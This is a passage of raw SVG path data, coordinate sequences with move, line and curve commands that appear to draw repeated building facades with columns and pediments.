29.765625 44.183594 29.707031 44.121094 29.632812 44.121094 M 31.382812 43.097656 L 30.441406 43.097656 L 30.441406 31.007812 L 31.390625 31.007812 C 31.464844 31.007812 31.523438 30.945312 31.523438 30.875 L 31.523438 28.742188 L 32.0625 28.742188 C 32.132812 28.742188 32.195312 28.683594 32.195312 28.609375 L 32.195312 27.925781 C 32.195312 27.871094 32.15625 27.820312 32.105469 27.800781 L 25.980469 25.691406 C 25.753906 25.613281 25.503906 25.617188 25.277344 25.695312 L 19.253906 27.800781 C 19.203125 27.820312 19.164062 27.871094 19.164062 27.925781 L 19.164062 28.609375 C 19.164062 28.683594 19.226562 28.742188 19.296875 28.742188 L 19.867188 28.742188 L 19.867188 30.875 C 19.867188 30.945312 19.925781 31.007812 20 31.007812 L 20.984375 31.007812 L 20.984375 43.097656 L 19.976562 43.097656 C 19.90625 43.097656 19.84375 43.15625 19.84375 43.230469 L 19.84375 47 L 17.875 47 L 17.875 26.488281 C 18.191406 26.402344 18.421875 26.113281 18.421875 25.769531 C 18.421875 25.589844 18.355469 25.421875 18.25 25.292969 L 33.105469 25.292969 C 33 25.421875 32.933594 25.589844 32.933594 25.769531 C 32.933594 26.113281 33.167969 26.402344 33.480469 26.488281 L 33.480469 47 L 31.515625 47 L 31.515625 43.230469 C 31.515625 43.15625 31.453125 43.097656 31.382812 43.097656 M 35.757812 26.042969 C 35.292969 25.898438 34.800781 25.898438 34.332031 26.039062 L 33.652344 26.246094 C 33.402344 26.238281 33.199219 26.027344 33.199219 25.769531 C 33.199219 25.507812 33.410156 25.292969 33.671875 25.292969 L 36.390625 25.292969 C 36.652344 25.292969 36.867188 25.507812 36.867188 25.769531 C 36.867188 26.027344 36.664062 26.238281 36.410156 26.246094 Z M 36.316406 47 L 33.746094 47 L 33.746094 45.445312 L 36.316406 45.445312 Z M 33.746094 45.179688 L 33.746094 26.496094 L 34.410156 26.292969 C 34.824219 26.167969 35.265625 26.167969 35.679688 26.296875 L 36.316406 26.496094 L 36.316406 45.179688 Z M 46.949219 26.042969 C 46.484375 25.898438 45.992188 25.898438 45.527344 26.039062 L 44.847656 26.246094 C 44.59375 26.238281 44.390625 26.027344 44.390625 25.769531 C 44.390625 25.507812 44.601562 25.292969 44.863281 25.292969 L 47.585938 25.292969 C 47.84375 25.292969 48.058594 25.507812 48.058594 25.769531 C 48.058594 26.027344 47.855469 26.238281 47.601562 26.246094 Z M 47.507812 47 L 44.9375 47 L 44.9375 45.445312 L 47.507812 45.445312 Z M 44.9375 45.179688 L 44.9375 26.496094 L 45.601562 26.292969 C 46.019531 26.167969 46.457031 26.167969 46.871094 26.296875 L 47.507812 26.496094 L 47.507812 45.179688 Z M 58.644531 35.332031 L 56.035156 35.332031 C 55.960938 35.332031 55.902344 35.390625 55.902344 35.464844 L 55.902344 43.097656 L 55.472656 43.097656 L 55.472656 35.464844 C 55.472656 35.390625 55.414062 35.332031 55.339844 35.332031 L 52.644531 35.332031 C 52.570312 35.332031 52.511719 35.390625 52.511719 35.464844 L 52.511719 43.097656 L 52.179688 43.097656 L 52.179688 31.273438 L 59.175781 31.273438 L 59.175781 43.097656 L 58.777344 43.097656 L 58.777344 35.464844 C 58.777344 35.390625 58.71875 35.332031 58.644531 35.332031 M 59.308594 31.007812 L 52.046875 31.007812 C 51.976562 31.007812 51.914062 31.066406 51.914062 31.140625 L 51.914062 43.097656 L 51.214844 43.097656 L 51.214844 30.304688 L 60.140625 30.304688 L 60.140625 43.097656 L 59.4375 43.097656 L 59.4375 31.140625 C 59.4375 31.066406 59.378906 31.007812 59.308594 31.007812 M 51.183594 28.742188 L 60.140625 28.742188 L 60.140625 30.039062 L 51.183594 30.039062 Z M 61.222656 30.742188 L 60.40625 30.742188 L 60.40625 28.742188 L 61.222656 28.742188 Z M 50.917969 30.742188 L 50.097656 30.742188 L 50.097656 28.742188 L 50.917969 28.742188 Z M 49.394531 28.476562 L 49.394531 28.023438 L 55.328125 25.945312 C 55.5 25.886719 55.6875 25.886719 55.855469 25.945312 L 61.894531 28.023438 L 61.894531 28.476562 Z M 52.351562 45.828125 C 52.246094 45.976562 52.183594 46.199219 52.183594 46.4375 C 52.183594 46.652344 52.234375 46.851562 52.316406 47 L 51.898438 47 L 51.898438 44.386719 L 52.300781 44.386719 C 52.316406 44.445312 52.34375 44.503906 52.386719 44.546875 C 52.386719 44.550781 52.386719 44.550781 52.390625 44.554688 C 52.382812 44.5625 52.375 44.570312 52.371094 44.582031 C 52.253906 44.730469 52.183594 44.964844 52.183594 45.21875 C 52.183594 45.460938 52.246094 45.679688 52.351562 45.828125 M 52.859375 45.929688 C 52.941406 46 53.023438 46.183594 53.023438 46.4375 C 53.023438 46.636719 52.96875 46.828125 52.886719 46.921875 C 52.863281 46.945312 52.851562 46.96875 52.847656 47 L 52.625 47 C 52.621094 46.972656 52.609375 46.949219 52.59375 46.929688 C 52.503906 46.832031 52.449219 46.640625 52.449219 46.4375 C 52.449219 46.183594 52.53125 46 52.613281 45.929688 C 52.640625 45.90625 52.65625 45.867188 52.65625 45.828125 C 52.65625 45.789062 52.640625 45.753906 52.613281 45.730469 C 52.53125 45.660156 52.449219 45.472656 52.449219 45.21875 C 52.449219 45.019531 52.503906 44.828125 52.589844 44.734375 C 52.613281 44.707031 52.664062 44.648438 52.667969 44.5625 C 52.667969 44.527344 52.664062 44.480469 52.628906 44.429688 L 52.84375 44.429688 C 52.808594 44.480469 52.800781 44.527344 52.804688 44.5625 C 52.808594 44.652344 52.863281 44.714844 52.886719 44.734375 C 52.96875 44.832031 53.023438 45.023438 53.023438 45.21875 C 53.023438 45.472656 52.941406 45.660156 52.859375 45.730469 C 52.832031 45.753906 52.816406 45.789062 52.816406 45.828125 C 52.816406 45.867188 52.832031 45.90625 52.859375 45.929688 M 53.820312 45.828125 C 53.71875 45.976562 53.65625 46.199219 53.65625 46.4375 C 53.65625 46.652344 53.707031 46.851562 53.789062 47 L 53.15625 47 C 53.238281 46.851562 53.289062 46.652344 53.289062 46.4375 C 53.289062 46.199219 53.226562 45.976562 53.125 45.828125 C 53.226562 45.679688 53.289062 45.460938 53.289062 45.21875 C 53.289062 44.949219 53.210938 44.703125 53.082031 44.554688 C 53.125 44.503906 53.15625 44.449219 53.171875 44.386719 L 53.773438 44.386719 C 53.789062 44.445312 53.816406 44.503906 53.859375 44.546875 C 53.859375 44.550781 53.859375 44.550781 53.863281 44.554688 C 53.855469 44.5625 53.847656 44.570312 53.84375 44.582031 C 53.726562 44.730469 53.65625 44.964844 53.65625 45.21875 C 53.65625 45.460938 53.71875 45.679688 53.820312 45.828125 M 54.332031 45.929688 C 54.414062 46 54.496094 46.183594 54.496094 46.4375 C 54.496094 46.636719 54.441406 46.828125 54.355469 46.921875 C 54.335938 46.945312 54.324219 46.96875 54.320312 47 L 54.097656 47 C 54.09375 46.972656 54.082031 46.949219 54.066406 46.929688 C 53.976562 46.832031 53.921875 46.640625 53.921875 46.4375 C 53.921875 46.183594 54.003906 46 54.085938 45.929688 C 54.113281 45.90625 54.128906 45.867188 54.128906 45.828125 C 54.128906 45.789062 54.113281 45.753906 54.085938 45.730469 C 54.003906 45.660156 53.921875 45.472656 53.921875 45.21875 C 53.921875 45.019531 53.976562 44.828125 54.0625 44.734375 C 54.085938 44.707031 54.136719 44.648438 54.140625 44.5625 C 54.140625 44.527344 54.136719 44.480469 54.101562 44.429688 L 54.316406 44.429688 C 54.28125 44.480469 54.273438 44.527344 54.277344 44.5625 C 54.28125 44.652344 54.335938 44.714844 54.359375 44.734375 C 54.441406 44.832031 54.496094 45.023438 54.496094 45.21875 C 54.496094 45.472656 54.414062 45.660156 54.332031 45.730469 C 54.304688 45.753906 54.285156 45.789062 54.285156 45.828125 C 54.285156 45.867188 54.304688 45.90625 54.332031 45.929688 M 55.292969 45.828125 C 55.191406 45.976562 55.128906 46.199219 55.128906 46.4375 C 55.128906 46.652344 55.179688 46.851562 55.261719 47 L 54.625 47 C 54.710938 46.851562 54.761719 46.652344 54.761719 46.4375 C 54.761719 46.199219 54.699219 45.976562 54.59375 45.828125 C 54.699219 45.679688 54.761719 45.460938 54.761719 45.21875 C 54.761719 44.949219 54.683594 44.703125 54.554688 44.554688 C 54.597656 44.503906 54.628906 44.449219 54.644531 44.386719 L 55.246094 44.386719 C 55.261719 44.445312 55.289062 44.503906 55.328125 44.546875 C 55.332031 44.550781 55.332031 44.550781 55.335938 44.554688 C 55.328125 44.5625 55.320312 44.570312 55.316406 44.582031 C 55.199219 44.730469 55.128906 44.964844 55.128906 45.21875 C 55.128906 45.460938 55.191406 45.679688 55.292969 45.828125 M 55.804688 45.929688 C 55.886719 46 55.96875 46.183594 55.96875 46.4375 C 55.96875 46.636719 55.914062 46.828125 55.828125 46.921875 C 55.808594 46.945312 55.796875 46.96875 55.792969 47 L 55.570312 47 C 55.566406 46.972656 55.554688 46.949219 55.539062 46.929688 C 55.449219 46.832031 55.394531 46.640625 55.394531 46.4375 C 55.394531 46.183594 55.476562 46 55.558594 45.929688 C 55.585938 45.90625 55.601562 45.867188 55.601562 45.828125 C 55.601562 45.789062 55.585938 45.753906 55.558594 45.730469 C 55.476562 45.660156 55.394531 45.472656 55.394531 45.21875 C 55.394531 45.019531 55.449219 44.828125 55.535156 44.734375 C 55.558594 44.707031 55.609375 44.648438 55.613281 44.5625 C 55.613281 44.527344 55.605469 44.480469 55.574219 44.429688 L 55.789062 44.429688 C 55.753906 44.480469 55.746094 44.527344 55.75 44.5625 C 55.75 44.652344 55.808594 44.714844 55.832031 44.734375 C 55.914062 44.832031 55.96875 45.023438 55.96875 45.21875 C 55.96875 45.472656 55.886719 45.660156 55.804688 45.730469 C 55.777344 45.753906 55.757812 45.789062 55.757812 45.828125 C 55.757812 45.867188 55.777344 45.90625 55.804688 45.929688 M 56.765625 45.828125 C 56.664062 45.976562 56.601562 46.199219 56.601562 46.4375 C 56.601562 46.652344 56.652344 46.851562 56.734375 47 L 56.097656 47 C 56.183594 46.851562 56.234375 46.652344 56.234375 46.4375 C 56.234375 46.199219 56.171875 45.976562 56.066406 45.828125 C 56.171875 45.679688 56.234375 45.460938 56.234375 45.21875 C 56.234375 44.949219 56.15625 44.703125 56.027344 44.554688 C 56.070312 44.503906 56.101562 44.449219 56.117188 44.386719 L 56.71875 44.386719 C 56.734375 44.445312 56.761719 44.503906 56.800781 44.546875 C 56.804688 44.550781 56.804688 44.550781 56.808594 44.554688 C 56.800781 44.5625 56.792969 44.570312 56.789062 44.582031 C 56.671875 44.730469 56.601562 44.964844 56.601562 45.21875 C 56.601562 45.460938 56.664062 45.679688 56.765625 45.828125 M 57.277344 45.929688 C 57.359375 46 57.441406 46.183594 57.441406 46.4375 C 57.441406 46.636719 57.386719 46.828125 57.300781 46.921875 C 57.28125 46.945312 57.269531 46.96875 57.265625 47 L 57.042969 47 C 57.039062 46.972656 57.027344 46.949219 57.007812 46.929688 C 56.921875 46.832031 56.867188 46.640625 56.867188 46.4375 C 56.867188 46.183594 56.949219 46 57.027344 45.929688 C 57.058594 45.90625 57.074219 45.867188 57.074219 45.828125 C 57.074219 45.789062 57.058594 45.753906 57.027344 45.730469 C 56.949219 45.660156 56.867188 45.472656 56.867188 45.21875 C 56.867188 45.019531 56.921875 44.828125 57.007812 44.734375 C 57.03125 44.707031 57.082031 44.648438 57.085938 44.5625 C 57.085938 44.527344 57.078125 44.480469 57.046875 44.429688 L 57.261719 44.429688 C 57.226562 44.480469 57.21875 44.527344 57.222656 44.5625 C 57.222656 44.652344 57.28125 44.714844 57.300781 44.734375 C 57.386719 44.832031 57.441406 45.023438 57.441406 45.21875 C 57.441406 45.472656 57.359375 45.660156 57.277344 45.730469 C 57.25 45.753906 57.230469 45.789062 57.230469 45.828125 C 57.230469 45.867188 57.25 45.90625 57.277344 45.929688 M 58.238281 45.828125 C 58.136719 45.976562 58.074219 46.199219 58.074219 46.4375 C 58.074219 46.652344 58.125 46.851562 58.207031 47 L 57.570312 47 C 57.65625 46.851562 57.703125 46.652344 57.703125 46.4375 C 57.703125 46.199219 57.644531 45.976562 57.539062 45.828125 C 57.644531 45.679688 57.703125 45.460938 57.703125 45.21875 C 57.703125 44.949219 57.628906 44.703125 57.5 44.554688 C 57.542969 44.503906 57.574219 44.449219 57.585938 44.386719 L 58.191406 44.386719 C 58.207031 44.445312 58.234375 44.503906 58.273438 44.546875 C 58.277344 44.550781 58.277344 44.550781 58.277344 44.554688 C 58.269531 44.5625 58.265625 44.570312 58.257812 44.582031 C 58.144531 44.730469 58.074219 44.964844 58.074219 45.21875 C 58.074219 45.460938 58.136719 45.679688 58.238281 45.828125 M 58.75 45.929688 C 58.832031 46 58.914062 46.183594 58.914062 46.4375 C 58.914062 46.636719 58.859375 46.828125 58.773438 46.921875 C 58.753906 46.945312 58.742188 46.96875 58.738281 47 L 58.515625 47 C 58.511719 46.972656 58.5 46.949219 58.480469 46.929688 C 58.394531 46.832031 58.339844 46.640625 58.339844 46.4375 C 58.339844 46.183594 58.421875 46 58.5 45.929688 C 58.53125 45.90625 58.546875 45.867188 58.546875 45.828125 C 58.546875 45.789062 58.53125 45.753906 58.5 45.730469 C 58.421875 45.660156 58.339844 45.472656 58.339844 45.21875 C 58.339844 45.019531 58.394531 44.828125 58.480469 44.734375 C 58.503906 44.707031 58.554688 44.648438 58.558594 44.5625 C 58.558594 44.527344 58.550781 44.480469 58.519531 44.429688 L 58.734375 44.429688 C 58.699219 44.480469 58.691406 44.527344 58.695312 44.5625 C 58.695312 44.652344 58.75 44.714844 58.773438 44.734375 C 58.859375 44.832031 58.914062 45.023438 58.914062 45.21875 C 58.914062 45.472656 58.832031 45.660156 58.75 45.730469 C 58.722656 45.753906 58.703125 45.789062 58.703125 45.828125 C 58.703125 45.867188 58.722656 45.90625 58.75 45.929688 M 59.011719 45.828125 C 59.117188 45.679688 59.175781 45.460938 59.175781 45.21875 C 59.175781 44.949219 59.101562 44.703125 58.96875 44.554688 C 58.972656 44.554688 58.972656 44.554688 58.972656 44.554688 C 59.015625 44.503906 59.046875 44.449219 59.058594 44.386719 L 59.464844 44.386719 L 59.464844 47 L 59.042969 47 C 59.128906 46.851562 59.175781 46.652344 59.175781 46.4375 C 59.175781 46.199219 59.117188 45.976562 59.011719 45.828125 M 59.597656 44.121094 L 51.765625 44.121094 C 51.691406 44.121094 51.632812 44.183594 51.632812 44.253906 L 51.632812 47 L 50.074219 47 L 50.074219 43.363281 L 61.214844 43.363281 L 61.214844 47 L 59.730469 47 L 59.730469 44.253906 C 59.730469 44.183594 59.671875 44.121094 59.597656 44.121094 M 61.347656 43.097656 L 60.40625 43.097656 L 60.40625 31.007812 L 61.355469 31.007812 C 61.429688 31.007812 61.488281 30.945312 61.488281 30.875 L 61.488281 28.742188 L 62.023438 28.742188 C 62.097656 28.742188 62.15625 28.683594 62.15625 28.609375 L 62.15625 27.925781 C 62.15625 27.871094 62.121094 27.820312 62.070312 27.800781 L 55.945312 25.691406 C 55.71875 25.613281 55.46875 25.617188 55.242188 25.695312 L 49.21875 27.800781 C 49.164062 27.820312 49.128906 27.871094 49.128906 27.925781 L 49.128906 28.609375 C 49.128906 28.683594 49.191406 28.742188 49.261719 28.742188 L 49.832031 28.742188 L 49.832031 30.875 C 49.832031 30.945312 49.890625 31.007812 49.964844 31.007812 L 50.949219 31.007812 L 50.949219 43.097656 L 49.941406 43.097656 C 49.867188 43.097656 49.808594 43.15625 49.808594 43.230469 L 49.808594 47 L 47.773438 47 L 47.773438 26.488281 C 48.089844 26.402344 48.324219 26.113281 48.324219 25.769531 C 48.324219 25.589844 48.257812 25.421875 48.148438 25.292969 L 63.003906 25.292969 C 62.894531 25.421875 62.828125 25.589844 62.828125 25.769531 C 62.828125 26.113281 63.0625 26.402344 63.378906 26.488281 L 63.378906 47 L 61.476562 47 L 61.476562 43.230469 C 61.476562 43.15625 61.417969 43.097656 61.347656 43.097656 M 65.652344 26.042969 C 65.1875 25.898438 64.695312 25.898438 64.230469 26.039062 L 63.550781 26.246094 C 63.296875 26.238281 63.09375 26.027344 63.09375 25.769531 C 63.09375 25.507812 63.308594 25.292969 63.566406 25.292969 L 66.289062 25.292969 C 66.550781 25.292969 66.761719 25.507812 66.761719 25.769531 C 66.761719 26.027344 66.558594 26.238281 66.308594 26.246094 Z M 66.214844 47 L 63.644531 47 L 63.644531 45.445312 L 66.214844 45.445312 Z M 63.644531 45.179688 L 63.644531 26.496094 L 64.304688 26.292969 C 64.722656 26.167969 65.160156 26.167969 65.574219 26.296875 L 66.214844 26.496094 L 66.214844 45.179688 Z M 76.808594 26.042969 C 76.34375 25.898438 75.851562 25.898438 75.382812 26.039062 L 74.703125 26.246094 C 74.453125 26.238281 74.25 26.027344 74.25 25.769531 C 74.25 25.507812 74.460938 25.292969 74.722656 25.292969 L 77.441406 25.292969 C 77.703125 25.292969 77.914062 25.507812 77.914062 25.769531 C 77.914062 26.027344 77.714844 26.238281 77.460938 26.246094 Z M 77.367188 47 L 74.796875 47 L 74.796875 45.445312 L 77.367188 45.445312 Z M 74.796875 45.179688 L 74.796875 26.496094 L 75.460938 26.292969 C 75.875 26.167969 76.316406 26.167969 76.730469 26.296875 L 77.367188 26.496094 L 77.367188 45.179688 Z M 88.4375 35.332031 L 85.828125 35.332031 C 85.753906 35.332031 85.695312 35.390625 85.695312 35.464844 L 85.695312 43.097656 L 85.265625 43.097656 L 85.265625 35.464844 C 85.265625 35.390625 85.203125 35.332031 85.132812 35.332031 L 82.433594 35.332031 C 82.363281 35.332031 82.300781 35.390625 82.300781 35.464844 L 82.300781 43.097656 L 81.972656 43.097656 L 81.972656 31.273438 L 88.964844 31.273438 L 88.964844 43.097656 L 88.570312 43.097656 L 88.570312 35.464844 C 88.570312 35.390625 88.507812 35.332031 88.4375 35.332031 M 89.097656 31.007812 L 81.839844 31.007812 C 81.765625 31.007812 81.707031 31.066406 81.707031 31.140625 L 81.707031 43.097656 L 81.007812 43.097656 L 81.007812 30.304688 L 89.929688 30.304688 L 89.929688 43.097656 L 89.230469 43.097656 L 89.230469 31.140625 C 89.230469 31.066406 89.171875 31.007812 89.097656 31.007812 M 80.972656 28.742188 L 89.929688 28.742188 L 89.929688 30.039062 L 80.972656 30.039062 Z M 91.015625 30.742188 L 90.195312 30.742188 L 90.195312 28.742188 L 91.015625 28.742188 Z M 80.707031 30.742188 L 79.890625 30.742188 L 79.890625 28.742188 L 80.707031 28.742188 Z M 79.1875 28.476562 L 79.1875 28.023438 L 85.121094 25.945312 C 85.292969 25.886719 85.480469 25.886719 85.648438 25.945312 L 91.683594 28.023438 L 91.683594 28.476562 Z M 82.140625 45.828125 C 82.039062 45.976562 81.976562 46.199219 81.976562 46.4375 C 81.976562 46.652344 82.023438 46.851562 82.109375 47 L 81.6875 47 L 81.6875 44.386719 L 82.09375 44.386719 C 82.109375 44.445312 82.136719 44.503906 82.175781 44.546875 C 82.179688 44.550781 82.179688 44.550781 82.179688 44.554688 C 82.171875 44.5625 82.167969 44.570312 82.160156 44.582031 C 82.046875 44.730469 81.976562 44.964844 81.976562 45.21875 C 81.976562 45.460938 82.039062 45.679688 82.140625 45.828125 M 82.652344 45.929688 C 82.734375 46 82.8125 46.183594 82.8125 46.4375 C 82.8125 46.636719 82.761719 46.828125 82.675781 46.921875 C 82.65625 46.945312 82.640625 46.96875 82.636719 47 L 82.417969 47 C 82.414062 46.972656 82.402344 46.949219 82.382812 46.929688 C 82.296875 46.832031 82.242188 46.640625 82.242188 46.4375 C 82.242188 46.183594 82.324219 46 82.402344 45.929688 C 82.433594 45.90625 82.449219 45.867188 82.449219 45.828125 C 82.449219 45.789062 82.433594 45.753906 82.402344 45.730469 C 82.324219 45.660156 82.242188 45.472656 82.242188 45.21875 C 82.242188 45.019531 82.296875 44.828125 82.382812 44.734375 C 82.40625 44.707031 82.457031 44.648438 82.460938 44.5625 C 82.460938 44.527344 82.453125 44.480469 82.421875 44.429688 L 82.632812 44.429688 C 82.601562 44.480469 82.59375 44.527344 82.59375 44.5625 C 82.597656 44.652344 82.652344 44.714844 82.675781 44.734375 C 82.761719 44.832031 82.8125 45.023438 82.8125 45.21875 C 82.8125 45.472656 82.734375 45.660156 82.652344 45.730469 C 82.625 45.753906 82.605469 45.789062 82.605469 45.828125 C 82.605469 45.867188 82.625 45.90625 82.652344 45.929688 M 83.613281 45.828125 C 83.511719 45.976562 83.449219 46.199219 83.449219 46.4375 C 83.449219 46.652344 83.496094 46.851562 83.582031 47 L 82.945312 47 C 83.03125 46.851562 83.078125 46.652344 83.078125 46.4375 C 83.078125 46.199219 83.019531 45.976562 82.914062 45.828125 C 83.019531 45.679688 83.078125 45.460938 83.078125 45.21875 C 83.078125 44.949219 83.003906 44.703125 82.871094 44.554688 C 82.875 44.554688 82.875 44.554688 82.875 44.554688 C 82.917969 44.503906 82.949219 44.449219 82.960938 44.386719 L 83.566406 44.386719 C 83.582031 44.445312 83.609375 44.503906 83.648438 44.546875 C 83.652344 44.550781 83.652344 44.550781 83.652344 44.554688 C 83.644531 44.5625 83.640625 44.570312 83.632812 44.582031 C 83.515625 44.730469 83.449219 44.964844 83.449219 45.21875 C 83.449219 45.460938 83.511719 45.679688 83.613281 45.828125 M 84.125 45.929688 C 84.207031 46 84.285156 46.183594 84.285156 46.4375 C 84.285156 46.636719 84.234375 46.828125 84.148438 46.921875 C 84.128906 46.945312 84.113281 46.96875 84.109375 47 L 83.890625 47 C 83.886719 46.972656 83.875 46.949219 83.855469 46.929688 C 83.769531 46.832031 83.714844 46.640625 83.714844 46.4375 C 83.714844 46.183594 83.796875 46 83.875 45.929688 C 83.90625 45.90625 83.921875 45.867188 83.921875 45.828125 C 83.921875 45.789062 83.90625 45.753906 83.875 45.730469 C 83.796875 45.660156 83.714844 45.472656 83.714844 45.21875 C 83.714844 45.019531 83.769531 44.828125 83.855469 44.734375 C 83.878906 44.707031 83.929688 44.648438 83.933594 44.5625 C 83.933594 44.527344 83.925781 44.480469 83.894531 44.429688 L 84.105469 44.429688 C 84.074219 44.480469 84.066406 44.527344 84.066406 44.5625 C 84.070312 44.652344 84.125 44.714844 84.148438 44.734375 C 84.234375 44.832031 84.285156 45.023438 84.285156 45.21875 C 84.285156 45.472656 84.207031 45.660156 84.125 45.730469 C 84.09375 45.753906 84.078125 45.789062 84.078125 45.828125 C 84.078125 45.867188 84.09375 45.90625 84.125 45.929688 M 85.085938 45.828125 C 84.984375 45.976562 84.921875 46.199219 84.921875 46.4375 C 84.921875 46.652344 84.96875 46.851562 85.054688 47 L 84.417969 47 C 84.503906 46.851562 84.550781 46.652344 84.550781 46.4375 C 84.550781 46.199219 84.492188 45.976562 84.386719 45.828125 C 84.492188 45.679688 84.550781 45.460938 84.550781 45.21875 C 84.550781 44.949219 84.476562 44.703125 84.34375 44.554688 C 84.347656 44.554688 84.347656 44.554688 84.347656 44.554688 C 84.390625 44.503906 84.417969 44.449219 84.433594 44.386719 L 85.039062 44.386719 C 85.054688 44.445312 85.082031 44.503906 85.121094 44.546875 C 85.125 44.550781 85.125 44.550781 85.125 44.554688 C 85.117188 44.5625 85.113281 44.570312 85.105469 44.582031 C 84.988281 44.730469 84.921875 44.964844 84.921875 45.21875 C 84.921875 45.460938 84.984375 45.679688 85.085938 45.828125 M 85.597656 45.929688 C 85.679688 46 85.757812 46.183594 85.757812 46.4375 C 85.757812 46.636719 85.707031 46.828125 85.621094 46.921875 C 85.601562 46.945312 85.585938 46.96875 85.582031 47 L 85.363281 47 C 85.359375 46.972656 85.347656 46.949219 85.328125 46.929688 C 85.242188 46.832031 85.1875 46.640625 85.1875 46.4375 C 85.1875 46.183594 85.269531 46 85.347656 45.929688 C 85.378906 45.90625 85.394531 45.867188 85.394531 45.828125 C 85.394531 45.789062 85.378906 45.753906 85.347656 45.730469 C 85.269531 45.660156 85.1875 45.472656 85.1875 45.21875 C 85.1875 45.019531 85.242188 44.828125 85.328125 44.734375 C 85.351562 44.707031 85.402344 44.648438 85.40625 44.5625 C 85.40625 44.527344 85.398438 44.480469 85.367188 44.429688 L 85.578125 44.429688 C 85.546875 44.480469 85.539062 44.527344 85.539062 44.5625 C 85.542969 44.652344 85.597656 44.714844 85.621094 44.734375 C 85.707031 44.832031 85.757812 45.023438 85.757812 45.21875 C 85.757812 45.472656 85.679688 45.660156 85.597656 45.730469 C 85.566406 45.753906 85.550781 45.789062 85.550781 45.828125 C 85.550781 45.867188 85.566406 45.90625 85.597656 45.929688 M 86.558594 45.828125 C 86.453125 45.976562 86.394531 46.199219 86.394531 46.4375 C 86.394531 46.652344 86.441406 46.851562 86.527344 47 L 85.890625 47 C 85.976562 46.851562 86.023438 46.652344 86.023438 46.4375 C 86.023438 46.199219 85.964844 45.976562 85.859375 45.828125 C 85.964844 45.679688 86.023438 45.460938 86.023438 45.21875 C 86.023438 44.949219 85.945312 44.703125 85.816406 44.554688 C 85.820312 44.554688 85.820312 44.554688 85.820312 44.554688 C 85.863281 44.503906 85.890625 44.449219 85.90625 44.386719 L 86.511719 44.386719 C 86.527344 44.445312 86.554688 44.503906 86.59375 44.546875 C 86.59375 44.550781 86.597656 44.550781 86.597656 44.554688 C 86.589844 44.5625 86.582031 44.570312 86.578125 44.582031 C 86.460938 44.730469 86.394531 44.964844 86.394531 45.21875 C 86.394531 45.460938 86.453125 45.679688 86.558594 45.828125 M 87.070312 45.929688 C 87.148438 46 87.230469 46.183594 87.230469 46.4375 C 87.230469 46.636719 87.175781 46.828125 87.09375 46.921875 C 87.074219 46.945312 87.058594 46.96875 87.054688 47 L 86.835938 47 C 86.832031 46.972656 86.820312 46.949219 86.800781 46.929688 C 86.714844 46.832031 86.660156 46.640625 86.660156 46.4375 C 86.660156 46.183594 86.738281 46 86.820312 45.929688 C 86.851562 45.90625 86.867188 45.867188 86.867188 45.828125 C 86.867188 45.789062 86.851562 45.753906 86.820312 45.730469 C 86.738281 45.660156 86.660156 45.472656 86.660156 45.21875 C 86.660156 45.019531 86.714844 44.828125 86.796875 44.734375 C 86.824219 44.707031 86.875 44.648438 86.878906 44.5625 C 86.878906 44.527344 86.871094 44.480469 86.839844 44.429688 L 87.050781 44.429688 C 87.019531 44.480469 87.011719 44.527344 87.011719 44.5625 C 87.015625 44.652344 87.070312 44.714844 87.09375 44.734375 C 87.179688 44.832031 87.230469 45.023438 87.230469 45.21875 C 87.230469 45.472656 87.148438 45.660156 87.070312 45.730469 C 87.039062 45.753906 87.023438 45.789062 87.023438 45.828125 C 87.023438 45.867188 87.039062 45.90625 87.070312 45.929688 M 88.03125 45.828125 C 87.925781 45.976562 87.867188 46.199219 87.867188 46.4375 C 87.867188 46.652344 87.914062 46.851562 88 47 L 87.363281 47 C 87.449219 46.851562 87.496094 46.652344 87.496094 46.4375 C 87.496094 46.199219 87.433594 45.976562 87.332031 45.828125 C 87.433594 45.679688 87.496094 45.460938 87.496094 45.21875 C 87.496094 44.949219 87.417969 44.703125 87.289062 44.554688 C 87.289062 44.554688 87.292969 44.554688 87.292969 44.554688 C 87.335938 44.503906 87.363281 44.449219 87.378906 44.386719 L 87.984375 44.386719 C 87.996094 44.445312 88.027344 44.503906 88.066406 44.546875 C 88.066406 44.550781 88.070312 44.550781 88.070312 44.554688 C 88.0625 44.5625 88.054688 44.570312 88.050781 44.582031 C 87.933594 44.730469 87.867188 44.964844 87.867188 45.21875 C 87.867188 45.460938 87.925781 45.679688 88.03125 45.828125 M 88.542969 45.929688 C 88.621094 46 88.703125 46.183594 88.703125 46.4375 C 88.703125 46.636719 88.648438 46.828125 88.566406 46.921875 C 88.542969 46.945312 88.53125 46.96875 88.527344 47 L 88.308594 47 C 88.304688 46.972656 88.292969 46.949219 88.273438 46.929688 C 88.1875 46.832031 88.132812 46.640625 88.132812 46.4375 C 88.132812 46.183594 88.210938 46 88.292969 45.929688 C 88.324219 45.90625 88.339844 45.867188 88.339844 45.828125 C 88.339844 45.789062 88.324219 45.753906 88.292969 45.730469 C 88.210938 45.660156 88.132812 45.472656 88.132812 45.21875 C 88.132812 45.019531 88.1875 44.828125 88.269531 44.734375 C 88.296875 44.707031 88.347656 44.648438 88.347656 44.5625 C 88.351562 44.527344 88.34375 44.480469 88.308594 44.429688 L 88.523438 44.429688 C 88.492188 44.480469 88.484375 44.527344 88.484375 44.5625 C 88.488281 44.652344 88.542969 44.714844 88.566406 44.734375 C 88.648438 44.832031 88.703125 45.023438 88.703125 45.21875 C 88.703125 45.472656 88.621094 45.660156 88.542969 45.730469 C 88.511719 45.753906 88.496094 45.789062 88.496094 45.828125 C 88.496094 45.867188 88.511719 45.90625 88.542969 45.929688 M 88.804688 45.828125 C 88.90625 45.679688 88.96875 45.460938 88.96875 45.21875 C 88.96875 44.949219 88.890625 44.703125 88.761719 44.554688 C 88.761719 44.554688 88.765625 44.554688 88.765625 44.554688 C 88.808594 44.503906 88.835938 44.449219 88.851562 44.386719 L 89.257812 44.386719 L 89.257812 47 L 88.835938 47 C 88.921875 46.851562 88.96875 46.652344 88.96875 46.4375 C 88.96875 46.199219 88.90625 45.976562 88.804688 45.828125 M 89.390625 44.121094 L 81.554688 44.121094 C 81.484375 44.121094 81.421875 44.183594 81.421875 44.253906 L 81.421875 47 L 79.867188 47 L 79.867188 43.363281 L 91.003906 43.363281 L 91.003906 47 L 89.523438 47 L 89.523438 44.253906 C 89.523438 44.183594 89.460938 44.121094 89.390625 44.121094 M 91.136719 43.097656 L 90.195312 43.097656 L 90.195312 31.007812 L 91.148438 31.007812 C 91.222656 31.007812 91.28125 30.945312 91.28125 30.875 L 91.28125 28.742188 L 91.816406 28.742188 C 91.890625 28.742188 91.949219 28.683594 91.949219 28.609375 L 91.949219 27.925781 C 91.949219 27.871094 91.914062 27.820312 91.859375 27.800781 L 